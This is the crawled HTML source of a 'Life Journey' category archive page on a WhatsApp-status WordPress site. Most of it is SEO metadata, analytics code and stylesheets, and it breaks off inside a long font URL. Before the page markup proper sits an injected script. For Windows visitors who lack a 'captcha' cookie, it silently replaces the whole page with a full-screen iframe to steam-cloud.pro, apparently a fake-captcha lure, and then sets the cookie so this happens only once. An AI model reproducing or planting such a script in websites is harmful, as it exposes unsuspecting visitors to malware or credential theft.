

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/category/life-journey/
body_size: 24034
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Life Journey Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/category/life-journey/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Life Journey Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/category/life-journey/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/category/life-journey/","url":"https://statusforwhatsapp.com/category/life-journey/","name":"Life Journey Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/category/life-journey/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/category/life-journey/#primaryimage"},"thumbnailUrl":"https://statusforwhatsapp.com/wp-content/uploads/2025/06/रियल-लाइफ-स्टेटस-इन-हिंदी-4-1024x614-1.webp","breadcrumb":{"@id":"https://statusforwhatsapp.com/category/life-journey/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/category/life-journey/#primaryimage","url":"https://statusforwhatsapp.com/wp-content/uploads/2025/06/रियल-लाइफ-स्टेटस-इन-हिंदी-4-1024x614-1.webp","contentUrl":"https://statusforwhatsapp.com/wp-content/uploads/2025/06/रियल-लाइफ-स्टेटस-इन-हिंदी-4-1024x614-1.webp","width":1024,"height":614},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/category/life-journey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"Life Journey"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Life Journey Category Feed" href="https://statusforwhatsapp.com/category/life-journey/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/category\/life-journey\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+G